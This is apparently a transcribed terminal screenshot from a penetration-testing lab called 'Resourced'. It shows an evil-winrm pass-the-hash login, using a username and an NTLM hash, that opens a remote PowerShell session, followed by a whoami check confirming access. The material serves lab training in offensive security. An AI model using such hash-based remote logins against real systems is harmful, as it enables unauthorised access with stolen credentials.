 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ evil-winrm -i IP -u L.Livingstone -H "19a3a7550ce8c505c2d46b5e39d6f808"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method
`quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami
resourced\l.livingstone
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>